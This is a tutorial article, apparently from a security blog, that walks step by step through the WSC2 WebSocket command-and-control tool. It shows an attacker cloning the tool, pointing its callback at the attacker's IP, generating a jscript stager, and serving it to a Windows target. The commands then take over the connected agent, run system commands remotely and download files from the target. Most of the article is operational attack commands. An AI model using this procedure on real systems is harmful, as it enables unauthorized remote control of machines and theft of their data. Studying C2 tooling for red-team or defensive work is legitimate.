Command and Control Guide to WebSocket C2
In this article, we will learn
how to use WebSocket C2 tool. It is also
known as WSC2.
Table of Content:
- Introduction
- Installation
- Exploiting Target
- Command Execution
- File Download
Introduction
WSC2 is primarily a tool for
post-exploitation. WSC2 uses the WebSocket and a browser process. This serves
as C2 communication channel between an agent, running on the target system, and
a controller acting as the actual C2 server. This tool is developed using
python. The credit for developing this tool goes to Arno0x0x.
For this particular
demonstration,
Attacker: Kali Linux
Target: Windows 10
Installation
To begin, first we need the tool
on our Attacker Machine. To do this, we will clone the tool directly from the
GitHub.
git clone https://github.com/Arno0x/WSC2.git
After running the above command,
we would have a directory created by the name of WSC2. Now, we will traverse
inside that directory using the cd command. Let’s see the contents of the
directory that we just cloned using the ls command.
cd WSC2/
ls
After that we are going to need
to install the dependencies of the tool. There are multiple ways to do this,
but here we are using pip command along with a requirements.txt file that we
cloned from git earlier.
pip install -r requirements.txt
As we saw earlier that we have a
config.py file inside the cloned directory. We have to make some changes inside
this config.py file so as to get the session on our system. We used nano to
edit the file. As shown in the figure, when we opened the config.py file using
nano, we found a variable CALLBACK. It has an IP Address. We changed it to the
IP Address of our Attacker Machine i.e Kali Linux.
nano config.py
Exploiting Target
Now, it’s time to run the tool,
check for appropriate permission before running the tool. As we run the tool,
we are greeted with a cool looking banner as shown in the given below. Followed
by some details about the Author and Version and tool. After this it will
create an incoming directory inside the Directory we cloned earlier. This will
used as a buffer to save files from the target.
./wsc2.py
We are going to create a batch
file. But we can use many other types of stager options. This tool provides
stager in jscript1, jscript2, jscript3. We are using jscript1 here because it
is not required to compile. Rest of the stagers are required to compile. This
command will create a wsc2Agent1.js in stagers directory.
genStager jscript1
Now let’s get the file to the
target machine. To do this we will open up a new terminal and traverse into the
stagers directory using the cd command. Here, we are using the python server to
share the file to the target. This can be done using any other method of
choice.
cd stagers/
ls
python -m SimpleHTTPServer 80
After the jscript file is
executed on the target machine, we will be informed with a message on the
terminal that New agent connected. Now we will use the list command to see the
list of the agents.
list
And then we will copy the AgentID
and then use it to interact with the session as shown in the given image.
use [AgentID]
Command Execution
We can run some PowerShell
commands on the target machine using the command cli. Here we run the command
dir. And we have the system information of the target as shown in the given
image.
cli
systeminfo
File Download
Furthermore, we can download
files from the target. To do this we will have to use the command getFile
followed by the file name or path. This will download the file form the target
to our attacker machine.
help getFile
getFile sample_text.txt
The tool will download the file
inside the incoming directory we discussed earlier. We can view the file using
cat command as shown in the image given below.
cd incoming/
ls
cat sample_file.txt